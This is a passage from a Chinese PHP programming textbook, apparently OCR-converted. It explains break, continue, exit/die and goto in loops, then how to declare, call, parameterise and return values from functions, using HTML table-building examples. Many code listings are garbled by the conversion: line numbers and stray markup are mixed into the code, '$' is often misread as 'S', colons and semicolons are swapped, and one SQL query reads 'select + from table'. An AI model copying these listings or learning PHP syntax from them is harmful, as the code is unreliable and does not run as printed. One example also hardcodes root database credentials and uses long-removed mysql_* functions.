//如果\$i小子5则退出 //条件成立时使用break 1退出, 也可以直接使用break退出

```
该程序执行后输出结果如图 8-7 所示。
```
使用 break 语句可以将深埋在嵌套循环中的语句退出到指定 层数或直接退出到最外层。break 通过接受一个可选的数字参数来 决定跳出几重循环语句或是几重 switch 语句。代码如下所示:

echo "变量为5时, 只退出switch语句<br>";



图 8-7 在 for 循环中使用 break 语句

//外层使用一个while语句的循环 //内层使用一个switch语句

```
//使用break 1退出1层
\overline{7}break 1:
8
              case 10:echo "当变量为10时, 不仅退出switch而且还退出while循环<br>";
\circ10//使用break 2退出2层
                  break 2:
11\,12
      \lambda
```
## 8.3.2 continue 语句

 $1 < 7$ php

 $Si = 0;$ 

while  $($  ++ $\$i$   $)$  {

switch (\$i) {

 $case 5:$ 

 $\bar{z}$ 

 $\mathcal{R}$ 

4  $\mathcal{F}_1$ 

6

continue 语句只能用在循环语句内部, 功能是跳过该次循环, 继续执行下一次循环结构。在 while 和 do...while 语句中, continue 语句跳转到循环条件处开始继续执行, 对于 for 循环随后的动作是变量 更新。示例:求整数 1~100 的累加值, 但要求跳过所有个位为 3 的数。



上例在循环体中加入了一个判断,如果该数个位是3,就跳过该数不加。如何判断1~100 中哪些 整数的个位是 3 呢? 还是使用取余运算符 "%"。如果将一个正整数除以 10 后余数是 3,就说明这个 数的个位为 3。在示例中检查\$i除以 10 的余数是否等于 3, 如果是, 将使用 continue 语句跳过后续语 句,然后转向 for 循环的"增量"表达式更新循环变量,继续下一次循环。continue 语句的功能如下:

- > 和 break 语句一样, continue 语句通常在循环中使用, 也可以接受一个可选的数字参数来决定跳 出多重语句。
- > 在循环中遇到 continue 语句后,就不会执行该循环中位于 continue 后的任何语句。
- > continue 语句用于结束当次循环, 继续下一次循环。

### exit 语句 8.3.3

当前的脚本中只要执行到 exit 语句, 不管它在哪个结构中, 都会直接退出当前脚本。exit()是一个 函数, 前面使用过的 die()函数是 exit()函数的别名, 它可以带有一个参数输出一条消息, 并退出当前 脚本。例如下面的示例中连接数据库、选择数据库,以及执行 SOL 语句中如果有失败的环节, 则可以 使用 3 种方式输出错误消息, 并退出脚本。如下所示:

```
1 < 2php
     //如果连接MySQL数据库失败则使用exit()函数输出错误消息,并退出当前脚本
2
3
     Sconn = mysql connect("localhost", "root", "123456") or exit("连接数据库失败!");
\frac{4}{3}5
     //如果连接后选择数据库失败则使用die()函数输出错误消息,并退出当前脚本
     mysql select db("db") or die("选择数据库失败!");
 6
7
B
     $result = mysql query("select + from table");
\circif (!Sresult)echo "sQL语句执行失败!";
10<sup>1</sup>// 直接退出当前脚本
1112
         exit:13\cdot
```
顺序结构、分支结构和循环结构并不是彼此孤立的,在循环中可以有分支、顺序结构,在分支中 也可以有循环、顺序结构。其实不管是哪种结构,我们均可广义地把它们看成一条语句。在实际编程 过程中常将这3种结构相互结合以实现各种算法,设计出相应程序。但是要编程的问题较大,编写出 的程序就往往很长、结构重复多,造成可读性差、难以理解。解决这个问题的方法是将 PHP 程序设计 成模块化结构, 就要用到我们第9章要介绍的函数。



开发语言中不是都能用 goto 语句,因为对 goto 的应用一直有争议。支持 goto 的人认为,goto 语 句使用起来比较灵活,而且有些情形能提高程序的效率。若完全删去 goto 语句,有些情形反而会使程 序过于复杂,增加一些不必要的计算量。持反对意见的人认为,goto 语句使程序的静态结构和动态结 构不一致, 从而使程序难以理解、难以查错。去掉 goto 语句后, 可直接从程序结构上反映程序运行 的过程,程序结构清晰、便于理解、便于查错。其实错误是程序员自己造成的,不是 goto 的过错。 PHP 从 5.3 以后的版本增加了 goto 语句,有些方面选择使用 goto 语句是有优势的。例如,从多重循 环中直接跳出、出错时清除资源,有些情况也可以增加程序的清晰度。使用 goto 语句编写循环的代 码如下所示:



```
1 <?php
     /* 使用goto语句, 循环10次 */
\overline{2}$i = 1;//声明一个变量用于计数
 \overline{3}4
 5
     st://声明一个标记st,标记名称可以自定义
         echo "第 [$i] 次循环<br>";
                                               //普通的输出语句
 6
\overline{7}8
         if(5i++ = 10)//判断退出条件
 \mathbf{Q}goto end;
                                               //如果符合条件, 直接使用goto语句跳到end标记处, 离开循环
1011goto st;
                                               //使用goto语句跳转到st标记位置
1213end:
                                               1/又声明一个标记end,标记名称可以自定义,用于退出循环
     echo "语句结束。";
                                               //普通的输出语句
14
```
goto 关键字后面带上目标位置的标志,在目标位置上用目标名加冒号标记。例如在第5行声明一 个目标位置(自定义目标名称), 在第 11 行使用 goto 语句跳转到第 5 行的目标位置, 再执行到第 11 行又跳转到第5行形成循环。在循环中不能使用 break 退出, 而是再次使用 goto 语句, 跳到循环外的 目标位置处结束循环。非 goto 的循环如果有多层, 需要从多层循环中直接跳出, goto 语句也是最好的 选择。示例代码如下所示:



除了使用 goto 语句编写循环, 比较常用的是通过 goto 语句实现程序跳转。示例代码如下所示:

```
1 < ?php
     Svar = 2:
                                                  11该变量作为用户输出值,分别设置1、2、3运行查看结果
 \overline{2}3
 \bf{4}switch({\$var}) {
 5
         case 1:
                                                  //使用aoto语句跳转至one标记处
 6goto one:
                                                  //goto已经跳转, 这条代码不会执行到
\overline{7}echo "one";
 8
         case 2:
 9
                                                  //使用goto语句跳转至tvo标记处
             qoto two;
                                                  //goto已经跳转, 这条代码不会执行到
10echo "two";
11case 3://使用goto语句跳转至three标记处
12<sub>2</sub>goto three;
                                                  //goto已经跳转,这条代码不会执行到
13
             echo "three";
14
    \Box15
                                                  //为goto语句声明第一个跳转标记,名称定义为one
16
     one:
         echo "如果变量的值是1, 将跳转到此处执行! ";
17
```


另外, PHP 中的 goto 语句使用时也有一定限制, 只能在同一个文件和作用域中跳转, 也就是说无 法跳出一个函数或类方法, 也无法跳入另一个函数, 更无法跳入任何循环或者 switch 结构中。goto 语 句常见的用法是跳出循环或者 switch 语句, 可以代替多层的 break。goto 语句的一种错误用法代码如 下所示:

```
1 < ?php//使用goto语句跳转至1oop标记处(1oop在循环中)
\overline{\mathbf{z}}goto loop;
\overline{3}//for循环结构
\overline{4}for ({\sf Si=0, Sj=50; Si<100; Si++) {
                                                                    //vhile循环结构
5
              while (\frac{5}{7}-) {
                                                                    //在循环中设置goto的标记
6
                    loop:
\overline{\tau}\mathbf{I}\overline{8}\mathcal{E}
```
小结

## 本章必须掌握的知识点

- > PHP 的每种分支结构。
- > PHP 的 while 和 for 循环结构。
- >特殊的流程控制 break、continue 和 exit 语句。
- > elseif 和 switch-case 使用的时机。
- > while 和 for 循环的使用时机。
- > PHP 的新版特性--goto 语句。

## 本章需要了解的内容

- > do...while 循环语句。
- ▶退出多层循环的方法。



## PHP 的函数应用



函数就是有一定功能的一些语句组织在一起的一种形式。定义函数的 目的是将程序按功能分块,方便程序的使用、管理、阅读和调试。函数有 两种。一种是别人写好的或系统内部提供的函数。你只要知道这个函数是 干什么用的, 自己会用就行了, 不用管里面究竟是怎么实现的; 另一种函 数是自己定义的,用来实现自己独特的需求。函数的概念比较抽象,会有 一些读者觉得难以理解。例如,我们可以把函数理解成一个"自动取款 机"。如果你需要取款,则需要提供一些"参数"(银行卡、密码、取款 金额),之后自动取款机在内部做了一些事,并会从出口有"返回值"(一

打钱)。对于这个"取款机"(内部函数),你可以不知道它内部是怎么工作的,但你要知道它 的功能,知道怎么使用。如果你自己水平够高,自己可以制作一个"吐钱机器"(自定义函数)。 本章重点讲解 PHP 中函数的定义和使用方法, 并通过大量适用的示例进行分析说明。

## 函数的定义

像数学中的函数一样, 在数学中, y=f(x)是基本的函数表达形式, x 可看作参数, y 可看作返回值, 所以函数定义就是一个被命名的、独立的代码段,它执行特定的任务,并可能给调用它的程序返回一 个值。该定义中的各部分含义如下。

- > 函数是被命名的: 每个函数都有唯一的名称, 在程序的其他部分使用该名称, 可以执行函数中 的语句, 称为调用函数。
- > 函数是独立的: 无须程序其他部分的干预, 函数便能够单独执行其任务。
- > 函数执行特定的任务: 任务是程序运行时所执行的具体工作, 如将一行文本输出到浏览器、对 数组进行排序、计算立方根等。
- > 函数可以将一个返回值返回给调用它的程序: 程序调用函数时, 将执行该函数中的语句, 而这 些语句可以将信息返回给调用它们的程序。

PHP 的模块化程序结构都是通过函数或对象来实现的, 函数则是将复杂的 PHP 程序分为若干个功 能模块,每个模块都编写成一个 PHP 函数,然后通过在脚本中调用函数,以及在函数中调用函数来实 现一些大型问题的 PHP 脚本编写。使用函数的优越性如下:

- >提高程序的重用性。
- >提高软件的可维护性。
- >提高软件的开发效率。
- >提高软件的可靠性。
- > 控制程序设计的复杂性。

函数是程序开发中非常重要的内容。因此, 对函数的定义、调用和值的返回等, 要尤其注重理解 和应用,并通过上机调试加以巩固。

## 自定义函数

编写函数时首先要明白你希望函数做什么,知道这一点后,编写起来便不会太困难。在 PHP 中除 了已经提供给我们使用的数以千计的系统函数,还可以根据模块需要自定义函数。所谓的系统函数是 在 PHP 中提供的可以直接使用的函数,每一个系统函数都是一个完整的可以完成指定任务的代码段。 多学会一个系统函数, 就多会一个 PHP 的功能。在开发时, 一些常用的功能都可以借助调用系统函数 来完成。如果某些功能模块在 PHP 中没有提供系统函数,就需要自己定义函数。完成同样的任务,使 用系统函数的执行效率会比自定义函数高,但两种函数在程序中的调用方式是没有区别的。

### 函数的声明  $9.2.1$

在 PHP 中声明一个自定义的函数可以使用下面的语法格式:



函数的语法格式说明如下。

(1) 每个函数的第一行都是函数头, 由声明函数的关键字 function、函数名和参数列表三部分组 成, 其中每一部分完成特定的功能。

(2) 每个自定义函数都必须使用"function"关键字声明。

(3) 函数名可以代表整个函数, 可以将函数命名为任何名称, 只要遵循变量名的命名规则即可。 每个函数都有唯一的名称,但需要注意的是,在 PHP 中不能使用函数重载, 所以不能定义重名的函数, 也包括不能和系统函数同名。给函数指定一个描述其功能的名称是个不错的主意。

(4) 声明函数时函数名后面的括号也是必须有的, 在括号中表明了一组可以接受的参数列表, 参 数就是声明的变量, 然后在调用函数时传递给它值。参数列表可以没有, 也可以有一个或多个参数, 多个参数使用逗号分隔。

(5) 函数体位于函数头后面, 用花括号括起来。实际的工作是在函数体中完成的。函数被调用后, 首先执行函数体中的第一条语句,执行到 return 语句或最外面的花括号后结束,返回到调用的程序。 在函数体中可以使用任何有效的 PHP 代码, 甚至是其他的函数或类的定义也可以在函数体中声明。



(6) 使用关键字 return 可以从函数中返回一个值。在 return 后面加上一个表达式, 程序执行到 return 语句时, 该表达式将被计算, 然后返回到调用程序处继续执行。函数的返回值为该表达式的值。

因为参数列表和返回值在函数定义时都是可选的, 其他的部分是必须有的, 所以声明函数时通常 有以下几种方式。

(1) 在声明函数时可以没有参数列表。

```
function 函数名 () {
     函数体:
     return 返回值:
\{(2) 在声明函数时可以没有返回值。
function 函数名 ([参数 1, 参数 2, ..., 参数 n])
     函数体:
∤
```
(3) 在声明函数时可以没有参数列表和返回值。

function 函数名 O { 函数体;

 $\mathcal{E}$ 

在第7章中介绍过一个使用双层循环输出10行10列表格的示例,如果在一个程序中的不同地方 多次输出同样的表格,显然在每次输出的地方都定义这样的双层循环不太合适。软件会变得很复杂, 不仅代码会非常臃肿,而且可维护性也非常差,开发效率和可靠性都会降低。解决这样的问题就是将 这个特定的任务编写成一个模块,也就是将完成输出表格的所有代码使用花括号括起来,并起一个名 字, 然后使用 function 关键字声明为一个函数。这样, 在需要输出此表格的地方, 只要通过函数名调 用一下, 就会执行一次函数内部的代码, 并在调用的位置输出表格。函数只被声明一次, 就可以在任 何需要的地方调用执行,提高了代码的可重用性。而且只要函数内部的代码有所改动,所有调用该函 数的地方都会随着改变, 提高了代码的可维护性, 因此开发效率和可靠性都会提高。将输出表格的示 例声明为一个函数,如下所示:

```
1 <?php
      /* 将使用双层for循环输出表格的代码声明为函数, 函数名为table */
 \overline{2}//函数名为table
 3
      function table() {
           echo "<table align='center' border='1' width='600'>";
                                                                           //输出表格
 \varDeltaecho "<caption><h1>通过函数输出表格</h1></caption>";
                                                                           //输出表格标题
 5
 \epsilon//使用外层循环输出表格行
 7
           for ($out=0; $out < 10; $out++ ) {
               Shgcolor = \text{Sout}%2 == 0 ? "#FFFFFF" : "#DDDDDD";
 8
                                                                           //设置隔行换色
 \mathbf{G}echo "<tr bgcolor=".$bgcolor.">";
10\,for (\sin=0; \sin \sin \sin \sin \sin) {
                                                                           //使用内层循环输出表格列
11
12
                   echo "<td>". (Sout*10+$in). "</td>";
13
               \lambda14
1.5echo " </tr>";
16
           ¥
           echo " </table>";
17\,//table函数结束花括号
18
      \mathbf{)}
```
在上面的示例中声明一个函数名为 table 的函数, 将使用双层 for 循环输出的表格代码作为函数体 声明在函数中。声明的 table 函数没有参数列表也没有返回值, 是最简单的自定义函数。

#### 函数的调用  $9.2.2$

不管是自定义的函数还是系统函数,如果函数不被调用,就不会执行。只要在需要使用函数的位 置, 使用函数名称和参数列表进行调用即可。函数被调用后开始执行函数体中的代码, 执行完毕返回 到调用的位置继续向下执行。所以在函数调用时函数名称可以总结出以下三个作用。

(1) 通过函数名称去调用函数, 并让函数体的代码运行, 调用几次函数体就会执行几次。

(2) 如果函数有参数列表, 还可以通过函数名后面的小括号传入对应的值给参数, 在函数体中使 用参数来改变函数内部代码的执行行为。

(3) 如果函数有返回值, 当函数执行完毕时就会将 return 后面的值返回到调用函数的位置处, 这 样就可以把函数名称当作函数返回的值使用。

只要声明的函数在脚本中可见,就可以通过函数名在脚本的任意位置调用。在 PHP 中可以在函数 的声明之后调用, 也可以在函数的声明之前调用, 还可以在函数中调用函数。在上例中虽然声明了函 数 table(),但如果没有被调用,就不会执行。如果我们在函数 table()声明的前面和后面分别调用一次, 函数就会被执行两次, 在两个调用的位置输出两张表格。如下所示:



该程序执行后输出结果如图 9-1 所示。



图 9-1 通过函数输出两张表格



### 9.2.3 函数的参数

 $1 < 7$ php

参数列表是由0个、一个或多个参数组成的。每个参数是一个表达式,用逗号分隔。对于有参函 数, 在 PHP 脚本程序中和被调用函数之间有数据传递关系。定义函数时, 函数名后面括号内的表达式 称为形式参数(简称"形参"),被调用函数名后面括号中的表达式称为实际参数(简称"实参"),实 参和形参需要按顺序对应传递数据。如果函数没有参数列表, 则函数执行的任务就是固定的, 用户在 调用函数时不能改变函数内部的一些执行行为。例如, 前面介绍的 table()函数就是没有参数列表的函 数,每次调用 table()函数时都会输出固定的表格,用户连最基本的表名、表的行数和列数都不能改变。

如果函数使用参数列表, 函数参数的具体数值就会从函数外部获得。也就是用户在调用函数时, 在函数体还没有执行之前, 将一些数据通过函数的参数列表传递到函数内部, 这样函数在执行函数体 时, 就可以根据用户传递过来的数据决定函数体内部如何执行。所以说, 函数的参数列表就是给用户 调用函数时提供的操作接口。我们将上例中的 table()函数修改一下,在参数列表中加上三个参数,让 用户调用 table()函数时可以改变表格的表名、行数和列数。如下所示:

 $\overline{2}$  $f \star \star$  $\overline{3}$ 自定义函数table()时, 声明三个参数, 参数之间使用逗号分隔  $\overline{4}$ string StableName 需要一个字符串类型的表名 Gnaram 5 Srows 需要一个整型数值设置表格的行数  $int$ Gparam  $\epsilon$  $int$  $Scols$ 需要另一个整型数值设置表格的列数 Gparam  $\overline{7}$  $\star$ /  $\bf{8}$ //函数声明时, 声明三个参数 function table( \$tableName, \$rows, \$cols ) {  $\overline{9}$ echo "<table align="center" border="1" width="600">"; //使用第一个参数\$tableName作为编出表名  $10<sup>1</sup>$ echo "<caption><h1> \$tableName </h1></caption>";  $11$ //使用第二个参数\$rows指定表行数  $12$ for (Sout=0; Sout < Srows; Sout++ ) {  ${\tt Spgeolor} = {\tt Sout*2} == 0 ?$  "#FFFFFF" : "#DDDDDD"; 13  $14$ echo "<tr bgcolor=".\$bgcolor.">";  $15$ 16 for  $(\sin=0; \sin < \secals; \sin++)$  { //使用第三个参数\$cols指定表列数 17 echo "<td>". (Sout \*\$cols+\$in). "</td>"; 18 <sup>1</sup>  $19$  $20$ echo  $"\le$ /tr>";  $21$  $\lambda$  $22$ echo "</table>"; 23  $\lambda$ 

在定义函数 table()时,添加了三个形参: 第一个参数需要一个字符串类型的表名; 第二个参数是 表格的行数, 需要一个整型数值: 第三个参数是输出表格的列数, 也需要一个整型数值。这三个形参 分别在函数体中以变量的形式使用, 在用户调用时才被赋值并在函数体执行期间使用。调用带有参数 列表的 table()函数, 如下所示:

 $1 < 7$ php table( "第一个3行4列的表", 3, 4); //第一次调用table()函数,对应形参传入三个实参  $\overline{z}$ table( "第二个2行10列的表", 2, 10); //第二次调用table()函数, 对应形参传入三个实参  $\overline{3}$ //第三次调用table()函数,对应形参传入三个实参 table( "第三个5行5列的表", 5, 5); 4 该程序执行后输出结果如图 9-2 所示。



图 9-2 利用函数的不同参数输出表格

在函数中使用的参数列表,是用户调用函数时传递数据到函数内部的接口。可以根据声明函数时 的需要设置多个参数。上例中已经设置了三个参数,用来在调用时改变表格的表名、行数和列数。如 果还想让用户调用 table()函数,可以改表格的宽度、背景颜色及表格边框的宽度,只要在声明函数时, 在参数列表中多设置三个参数即可。

### $9.2.4$ 函数的返回值

在定义函数时, 函数名后面括号中的参数列表是用户在调用函数时用来将数据传递到函数内部的 接口,而函数的返回值则将函数执行后的结果返回给调用者。如果函数没有返回值,就只能算一个执 行过程。只依靠函数做一些事情还不够,有时更需要在程序脚本中使用函数执行后的结果。由于变量 的作用域的差异,调用函数的脚本程序不能直接使用函数体里面的信息,但可以通过关键字 return 向 调用者传递数据。return 语句在函数体中使用时, 有以下两个作用:

> return 语句可以向函数调用者返回函数体中任意确定的值。

> 将程序控制权返回到调用者的作用域,即退出函数。在函数体中如果执行了 return 语句,它后 面的语句就不会被执行。

再次修改 table()函数,把该函数单纯的输出表格的功能修改成创建表格的功能。上例中的 table() 函数只要被调用, 就必须输出用户通过传递参数指定表名、行数和列数的表格。如果将函数体中所有 输出的内容都放到一个字符串里,并使用 return 语句返回这个存有表格数据的字符串, 在调用 table() 函数时,就不是必须输出用户指定的表格了,而是获取到用户制定的表格字符串。用户不仅可以将获 取的字符串直接输出显示表格,还可以将获取到的表格存储到数据库或文件中,或者有其他的字符串 处理方式。如下所示:





```
\epsilonfunction table($tableName, $rows, $cols) {
 7
           Sstr table = ":
                                                                                  //启明一个空字符串存入表格
           Sstr table .= "<table align='center' border='1' width='600'>":
 \mathcal{G}\alphaSstr table := "<caption><h1> StableName </h1></caption>";
10
                                                                                  //使用第二个参数srows指定表行数
11for (Sout=0; Sout < Srows; Sout++ ) {
+2Sbgcolor = Sout*2 == 0 ? "#FFFFFF" : "#DDDDDD":
                Sstr table := "<tr bgcolor=". Sbgcolor. ">";
\pm1 \alpha//使用第三个参数$cols指定表列数
\mathbb{F}_2for (\text{Sin}=0; \text{Sin} \leq \text{Scols}; \text{Sin}^{++}) {
                    Sstr table := "<td>". (Sout*Scols+Sin). "</td>";
1.617ı
1.9Sstr table := "</tr>";
\uparrow \Box20
           \overline{\mathbf{3}}21\text{Setr table} := \text{"}\leq \text{/table>}";22
           return $str table;
                                                                                  //返回生成的表格字符串
23
       \mathbf{a}2425
       Sstr = table( "第一个3行4列的表", 3, 4);
                                                                                  //梅返回的结果赋给变量$str
       echo table( "第二个2行10列的表", 2, 10);
                                                                                  // 直接将返回结果输出
26
27
       echo Sstr;
                                                                                   //将从函数获取的$str字符串输出
```
该程序执行后输出结果如图 9-3 所示。



图 9-3 利用函数的返回值输出表格

在上例中将 table()函数中所有输出的内容都累加到了一个字符串\$str table 中,并在函数的最后使 用 return 语句将\$str table 返回。这样,在调用函数 table()时,不仅将一些数据以参数的形式传到了函 数的内部, 还执行了函数, 并且在调用函数处还可以使用 return 语句返回的值, 而且这个从函数返回 的值可以在脚本中像使用其他值一样使用。例如,将其赋给一个变量、直接输出或是参与运算等。

通常在函数中使用 return 语句可以很容易地返回一个值。如果需要返回多个值, 则不能采用连续 写多个 return 语句的方式。因为函数执行到第一个 return 语句就会退出, 不会执行其后面的任何代码。 但可以将多个值添加到一个数组中, 再使用 return 返回这个数组, 在调用函数时就可以接收到这个数 组,并在程序中像使用其他数组一样。



仅当函数被调用后,函数中的语句才会被执行,目的是完成一些特定的任务。而函数执行完毕后,

控制权将返回到调用函数的地方, 函数就能够以返回值的方式将信息返回给程序。通过在程序中使用 函数,可以进行结构化编程。在结构化编程中,各个任务是由独立的程序代码段完成的。而函数正是 实现"独立的程序代码段"最理想的方式,所以函数和结构化编程的关系非常紧密。结构化编程之所 以卓越,有如下两个重要原因:

- > 结构化程序更容易编写,因为复杂的编程问题被划分为多个更小、更简单的任务。每个任务由 一个函数完成,而函数中的代码和变量独立于程序的其他部分。通过每次处理一个简单的任务, 编程速度将更快。
- >结构化程序更容易调试。如果程序中有一些无法正确运行的代码,结构化设计则使得将问题缩 小到特定的代码段(如特定的函数)。

结构化编程的一个显著优点是可以节省时间。如果你在一个程序中编写一个执行特定任务的函 数,则可以在另一个需要执行相同任务的程序中使用它。即使新程序需要完成的任务稍微不同,但修 改一个已有的函数比重新编写一个函数更容易。想想看, 你经常使用函数 echo()和 var dump(), 虽然 你可能还不知道它们的代码,但在程序中使用它们可以很容易地完成单个任务。编写结构化程序之前, 首先应确定程序的功能,必须做一些规划,在规划中必须列出程序要执行的所有具体任务。然后使用 函数编写每个具体的任务, 在主程序中按执行顺序调用每个任务函数, 就组成了一个完整的结构化程 序。图 9-4 所示是一个包含三个函数的程序,其中每个函数都执行特定的任务,可以在主程序中调用 一次或多次。每当函数被调用时,控制权便被传递给函数。函数执行完毕后,控制权返回到调用该函 数的位置。

